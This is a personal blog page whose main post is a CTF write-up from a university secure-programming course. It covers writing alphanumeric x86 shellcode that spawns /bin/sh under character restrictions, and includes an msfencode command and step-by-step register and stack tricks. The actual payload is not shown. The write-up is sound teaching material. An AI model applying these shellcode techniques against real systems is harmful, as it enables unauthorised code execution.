<meta content='http://note.heron.me/2014/11/git-commit-with-gpg-key.html' itemprop='url'/>
<a class='timestamp-link' href='http://note.heron.me/2014/11/git-commit-with-gpg-key.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-11-30T14:16:00+08:00'>2:16&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://note.heron.me/2014/11/git-commit-with-gpg-key.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-831903477'>
<a href='https://www.blogger.com/post-edit.g?blogID=3461379477139754715&postID=3614387706799494754&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3461379477139754715&postID=3614387706799494754&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3461379477139754715&postID=3614387706799494754&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3461379477139754715&postID=3614387706799494754&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3461379477139754715&postID=3614387706799494754&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3461379477139754715&postID=3614387706799494754&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://note.heron.me/search/label/certification' rel='tag'>certification</a>,
<a href='http://note.heron.me/search/label/git' rel='tag'>git</a>,
<a href='http://note.heron.me/search/label/GPG' rel='tag'>GPG</a>,
<a href='http://note.heron.me/search/label/secure%20programming' rel='tag'>secure programming</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, November 17, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3461379477139754715' itemprop='blogId'/>
<meta content='8671742950246141360' itemprop='postId'/>
<a name='8671742950246141360'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://note.heron.me/2014/11/alphanumeric-shellcode-of-execbinsh.html'>Alphanumeric Shellcode of EXEC("/bin/sh") without binsh/BINSH Characters</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8671742950246141360' itemprop='articleBody'>
<h3>
Abstract</h3>
<div>
This is one of the CTF tasks from "Secure Programming" course in NCTU.</div>
<h3>
Problem</h3>
<div>
Input: a string with following restrictions</div>
<div>
<ul>
<li>Alphabets and Numbers only, which means: [0-9], [a-z], and [A-Z]</li>
<li>No "binsh/BINSH" characters</li>
</ul>
<div>
This string will be executed as machine code on the target server, which we call shellcode. So, we can guess that the program looks like this:<br />
<br /></div>
</div>
<div>
<script src="https://gist.github.com/heronyang/8797f6993c8d648e9260.js"></script>
</div>
<div>
<br />
<h3>
Workable Shellcode</h3>
<div>
First, let's ignore the restrictions first. We may need a test code to execute "bin/sh" successfully for further steps. And here's is it:</div>
<div>
<br />
<script src="https://gist.github.com/heronyang/77b5018d527a4cc3cd46.js"></script></div>
Also, by referring to the <a href="http://docs.cs.up.ac.za/programming/asm/derick_tut/syscalls.html">system call document</a>, what we learn that the registers should be set before calling "INT 0x80":<br />
<br />
<ul>
<li>EAX: 0x0b</li>
<li>EBX: Address of "bin/sh" string</li>
<li>ECX, EDX: 0x00 (optional)</li>
</ul>
<br />
<h3>
Try: msfencode</h3>
</div>
<blockquote class="tr_bq">
cat shellcode.txt | msfencode BufferRegister=ECX -i sc.bin -e x86/alpha_mixed -t python -b 'binshBINSH'</blockquote>
This piece of code should give out our solution. However, the encoder returns error saying that it can't find the solution.<br />
<br />
<h3>
Write It on My Own</h3>
<div>
Since the existing encoder can't solve this problem, we now have to solve it on our own. The things we know so far:</div>
<div>
<ul>
<li>Shellcode is saved on the stack with size 4096.</li>
<li><a href="http://skypher.com/wiki/index.php?title=X86_alphanumeric_opcodes#o">Acceptable instructions are listed here</a></li>
</ul>
<h4>
Issue 1: Storing Arbitrary Value on Stack</h4>
</div>
<div>
<ul>
<li>PUSH a small random value into the stack</li>
<li>POP to ECX</li>
<li>DEC ECX to the wanted value</li>
<li>PUSH ECX</li>
</ul>
<div>
For larger wanted value:</div>
</div>
<div>
<ul>
<li>PUSH a small random value into the stack</li>
<li>POP to EAX</li>
<li>XOR EAX, &lt;value&gt; (this may need to be done twice to gain the wanted value)</li>
<li>PUSH EAX</li>
</ul>
<div>
Notice:</div>
</div>
<div>
<ul>
<li>the value for XOR should be calculated manually</li>
<li>pick ECX for DEC/POP/PUSH instructions under our initial restrictions</li>
<li>pick EAX for XOR (0x35 opcode)</li>
</ul>
</div>
<h4>
</h4>
<h4>
Issue 2: Storing Instructions on Stack</h4>
<div>
There are some instructions not accepted in our input shellcode, so we somehow generate the instructions as data and push them onto the stack. By having "-fno-stack-protector -z execstack" option while compiling in GCC, we can execute the pushed instructions later.</div>
<div>
<br /></div>
<h4>
Issue 3: Move EIP to Stack</h4>
<div>
<ul>
<li>EIP is in the stack and pointing to the current shellcode</li>
<li>ESP is where our instructions ("POP EBX", "INT 0x80") is pushed on</li>
</ul>
<div>
It will be easy if we call a jump instruction to move the EIP to ESP, then our instructions will be executed. However, we only have o8 (8-bit immediately) jump instructions, which is not long enough to jump to ESP.</div>
</div>
<div>
Therefore, I popped the stack in order to increase ESP in the begin of the shellcode.</div>
<div>
<ul>
<li>POP ESP for many times: increase ESP value</li>
<li>make ESP locates after (and close to) the end of our shellcode</li>
<li>call a small 8-bit jump to our stack (where "POP EBX", "INT 0x80" locate)</li>
</ul>
<div>
<br /></div>
</div>
<h3>
Solution</h3>
<div>
Here's my solution:<br />
<blockquote class="tr_bq">
[base64]</blockquote>
<br />
And, the details are in my <a href="https://github.com/heronyang/shellcode_alphanumeric">Github repo</a>.</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13927972839081766610' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13927972839081766610' rel='author' title='author profile'>
<span itemprop='name'>Heron Yang</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://note.heron.me/2014/11/alphanumeric-shellcode-of-execbinsh.html' itemprop='url'/>
<a class='timestamp-link' href='http://note.heron.me/2014/11/alphanumeric-shellcode-of-execbinsh.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-11-17T03:41:00+08:00'>3:41&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://note.heron.me/2014/11/alphanumeric-shellcode-of-execbinsh.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-831903477'>
<a href='https://www.blogger.com/post-edit.g?blogID=3461379477139754715&postID=8671742950246141360&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3461379477139754715&postID=8671742950246141360&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3461379477139754715&postID=8671742950246141360&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3461379477139754715&postID=8671742950246141360&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3461379477139754715&postID=8671742950246141360&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3461379477139754715&postID=8671742950246141360&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://note.heron.me/search/label/asm' rel='tag'>asm</a>,
<a href='http://note.heron.me/search/label/ctf' rel='tag'>ctf</a>,
<a href='http://note.heron.me/search/label/exploit' rel='tag'>exploit</a>,
<a href='http://note.heron.me/search/label/hacking' rel='tag'>hacking</a>,
<a href='http://note.heron.me/search/label/reverse%20engineering' rel='tag'>reverse engineering</a>,
<a href='http://note.heron.me/search/label/secure%20programming' rel='tag'>secure programming</a>,
<a href='http://note.heron.me/search/label/shellcode' rel='tag'>shellcode</a>,
<a href='http://note.heron.me/search/label/stack%20overflow' rel='tag'>stack overflow</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://note.heron.me/search?updated-max=2015-09-02T00:53:00%2B08:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://note.heron.me/search?updated-max=2014-11-17T03:41:00%2B08:00&max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://note.heron.me/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://note.heron.me/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>I've Moved!</h2>
<div class='widget-content'>
<h4><a href="http://blog.heron.me" style="text-align:center;">blog.heron.me</a></h4>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Heron</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13927972839081766610' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Heron Yang
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13927972839081766610' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='http://note.heron.me/2014/11/git-commit-with-gpg-key.html'>Git Commit with GPG Key</a></li>
<li><a href='http://note.heron.me/2014/11/alphanumeric-shellcode-of-execbinsh.html'>Alphanumeric Shellcode of EXEC(&quot;/bin/sh&quot;) without ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://note.heron.me/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fnote.heron.me%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fnote.heron.me%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://note.heron.me/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-COMMENT'>
<div class='subscribe expanded subscribe-type-COMMENT' id='SW_READER_LIST_Subscribe1COMMENT' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fnote.heron.me%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fnote.heron.me%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://note.heron.me/feeds/comments/default' target='_blank'>
